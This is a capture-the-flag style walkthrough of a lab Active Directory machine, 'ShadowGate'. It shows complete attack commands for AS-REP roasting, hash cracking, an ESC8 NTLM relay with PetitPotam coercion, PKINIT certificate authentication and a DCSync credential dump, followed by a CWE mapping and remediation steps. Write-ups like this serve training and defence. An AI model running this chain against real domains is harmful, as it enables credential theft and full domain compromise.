Executive Summary
ShadowGate is an “Easy” difficulty Windows Active Directory machine that demonstrates the risks of poor password hygiene and default ADCS configurations following a corporate acquisition. The attack vector begins with AS-REP Roasting, targeting a newly migrated user account with Kerberos pre-authentication disabled. This yields crackable credentials, which are then used to identify an ESC8 (ADCS Web Enrollment over HTTP) misconfiguration. By relaying the Domain Controller’s NTLM authentication to the Certificate Authority via PetitPotam and ntlmrelayx, a DC machine account certificate is obtained. This certificate is used to recover the DC01$ NT hash via PKINIT, enabling a full DCSync attack and complete domain compromise.
Tooling Analysis
The following tools were utilized during this engagement:
| Tool | Category | Purpose |
|---|---|---|
| Nmap | Reconnaissance | Initial port scanning and service version detection. |
| NetExec (nxc) | Enumeration | SMB null session user enumeration and password policy retrieval. |
| Kerbrute | Enumeration | Kerberos-based username validation. |
| Impacket-GetNPUsers | Exploitation | AS-REP Roasting to obtain crackable Kerberos hashes. |
| Hashcat | Exploitation | Offline password cracking of the AS-REP hash. |
| Certipy-AD | Exploitation | ADCS vulnerability enumeration and certificate authentication. |
| Impacket-ntlmrelayx | Exploitation | NTLM relay to ADCS web enrollment endpoint. |
| PetitPotam | Exploitation | MS-EFSRPC coercion to trigger DC machine account authentication. |
| Impacket-secretsdump | Post-Exploitation | DCSync to dump all domain credential hashes. |
1. Enumeration & Reconnaissance
Service Scanning
The engagement began with a comprehensive Nmap scan:
nmap -p- -sV -sC -T4 -oN full_scan.txt 10.1.30.138

The scan confirmed this is a Windows Server 2022 Domain Controller for the shadow.gate domain with the hostname DC01. Notable findings included SMB signing not required — enabling NTLM relay attacks — and ADCS web enrollment on port 80. Based on this, shadow.gate and dc01.shadow.gate were added to the /etc/hosts file on the attacker machine.
Web Analysis
Visiting the web server on port 80 returned a default IIS page. Initial manual inspection and source code review yielded no immediate leads, so this was deprioritized as an attack path.
User Enumeration
SMB null session enumeration was performed to identify domain user accounts:
nxc smb shadow.gate -u '' -p '' --users

This returned a full list of domain users. The identified accounts were saved to users.txt for use in subsequent attacks.
2. Initial Access
AS-REP Roasting
With a valid user list, Impacket’s GetNPUsers module was used to identify accounts with Kerberos pre-authentication disabled:
impacket-GetNPUsers shadow.gate/ -dc-ip 10.1.30.138 -no-pass -usersfile users.txt -request

The account jtrueblood did not require pre-authentication, yielding a crackable AS-REP hash. This account was notably the most recently created, consistent with a newly migrated user from the corporate acquisition.
Hash Cracking
The recovered hash was saved and cracked offline using Hashcat against the rockyou wordlist:
hashcat -m 18200 jtrueblood.hash /usr/share/wordlists/rockyou.txt
The password was successfully recovered, providing valid domain credentials for jtrueblood.
3. ADCS Exploitation (ESC8)
Vulnerability Identification
With valid credentials, Certipy was used to enumerate ADCS misconfigurations:
certipy-ad find -u jtrueblood@shadow.gate -p <password> -dc-ip 10.1.30.138 -vulnerable -stdout

The CA shadow-DC01-CA was found to be vulnerable to ESC8 — Web Enrollment is enabled over HTTP. This misconfiguration allows an attacker to relay NTLM authentication from a domain computer account to the ADCS enrollment page, obtaining a certificate for that account. Unlike template-based vulnerabilities (ESC1–ESC7), ESC8 abuses the CA web enrollment interface itself and requires no vulnerable certificate template.
Setting Up the Relay
This attack requires two terminal windows running simultaneously. In the first terminal, Impacket’s ntlmrelayx was configured to relay incoming NTLM authentication to the ADCS web enrollment endpoint:
impacket-ntlmrelayx -t http://10.1.30.138/certsrv/certfnsh.asp -smb2support --adcs --template DomainController

This establishes a fake SMB listener. When the Domain Controller authenticates to the attacker machine, the credentials are immediately forwarded to the CA enrollment page, which issues a certificate for the DC machine account.
Coercing Authentication
With the relay listener active, PetitPotam was used in the second terminal to coerce the Domain Controller into authenticating to the attacker machine via the MS-EFSRPC protocol:
python PetitPotam.py <your VPN IP> 10.1.30.138


The coercion was successful. ntlmrelayx captured and relayed DC01’s NTLM authentication to the CA, which issued a certificate for the DC01$ machine account.
4. Domain Compromise
Certificate Authentication
The obtained certificate was used to authenticate via PKINIT and recover the DC01$ NT hash:
certipy-ad auth -pfx DC01.shadow.gate.pfx -dc-ip 10.1.30.138

Certipy presented the certificate to the KDC and recovered the NT hash of the DC01$ machine account. Domain Controller machine accounts hold replication privileges on the domain by design, making this hash the key to a full DCSync.
DCSync
With the DC01$ hash, Impacket’s secretsdump was used to perform a DCSync attack, impersonating a Domain Controller requesting credential replication:
impacket-secretsdump -hashes <dc hash> 'shadow.gate/DC01$@10.1.30.138'

This dumped the NT hashes for all domain accounts, including the krbtgt account. The krbtgt NT hash was the final objective of this engagement, confirming full domain compromise.
Vulnerability Mapping (CWE)
| ID | Vulnerability Name | CWE Mapping |
|---|---|---|
| 1 | Kerberos Pre-Authentication Disabled | CWE-287: Improper Authentication |
| 2 | Weak Password Policy | CWE-521: Weak Password Requirements |
| 3 | ADCS Web Enrollment over HTTP (ESC8) | CWE-319: Cleartext Transmission of Sensitive Information |
| 4 | NTLM Relay via Forced Authentication | CWE-346: Origin Validation Error |
Remediation & Mitigation Strategies
1. Enforce Kerberos Pre-Authentication (NIST IA-5, CIS Control 5)
- Mitigation: Audit all domain accounts for the
UF_DONT_REQUIRE_PREAUTHflag and enable pre-authentication on all accounts unless there is a documented operational requirement. This eliminates AS-REP Roasting as an attack vector entirely.
2. Enforce Strong Password Policy (NIST IA-5, CIS Control 5.2)
- Mitigation: Enable password complexity requirements and set a minimum length of 12+ characters. Consider deploying a password filter to block commonly used passwords. Newly migrated accounts from acquisitions should be required to change passwords on first login.
3. Secure ADCS Web Enrollment (NIST SC-8, CIS Control 3.10)
- Mitigation: Disable HTTP enrollment and enforce HTTPS with Extended Protection for Authentication (EPA) on all ADCS web enrollment endpoints. If web enrollment is not required, disable it entirely. EPA prevents NTLM relay attacks against the enrollment interface.
4. Enforce SMB Signing Domain-Wide (NIST SC-8, CIS Control 12.6)
- Mitigation: Enforce SMB signing via Group Policy to prevent NTLM relay attacks. Where possible, disable NTLMv1 and evaluate Microsoft’s available mitigations for MS-EFSRPC-based coercion (PetitPotam) to eliminate the forced authentication primitive.